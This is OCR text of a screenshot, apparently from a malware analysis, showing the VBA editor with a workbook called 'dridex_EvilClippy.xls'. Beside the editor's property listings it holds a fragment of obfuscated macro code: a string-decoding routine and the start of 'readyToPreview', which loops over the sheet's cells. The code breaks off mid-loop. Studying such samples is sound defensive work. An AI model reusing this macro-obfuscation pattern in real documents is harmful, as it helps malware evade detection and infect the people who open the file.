 Microsoft Visual Basic - dridex_EvilClippy.xls [break]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 38, Col 1
Project - VBAProject
VBAProject (dridex_Evil
Microsoft Excel Objects
Sheet1 ( )
ThisWorkbook
Properties - Sheet1
Sheet1 Worksheet
Alphabetic Categorized
(Name) Sheet1
DisplayPageBreak False
DisplayRightToLef False
EnableAutoFilter False
EnableCalculation True
EnableFormatCon True
EnableOutlining False
EnablePivotTable False
EnableSelection 0 - xlNoRestricti
Name
ScrollArea
StandardWidth 8.43
Visible -1 - xlSheetVisib
dridex_EvilClippy.xls - Sheet1 (Code)
(General) readyToPreview
minto = minto & chtime(gt + v)
Next
End Function
Function bello(o, a As String)
nm = 100
Dim sf As String
k = 1:
Do
sf = minto(o.Text, Int((4 - k + k) * Rnd + k))
Sd = 0
Loop Until Left(sf, k) = a
bello = sf
End Function
Sub readyToPreview()
Dim s As Variant
Dim bgum As String
anre = 1
Dim duos()
chenm = WorksheetFunction.CountA(ActiveSheet.UsedRange)
ReDim duos(1 To chenm)
ijo = aPt: styl = aPt
hitss = aPt
For Each e In ActiveSheet.UsedRange.SpecialCells(xlCellTypeConstants)
Immediate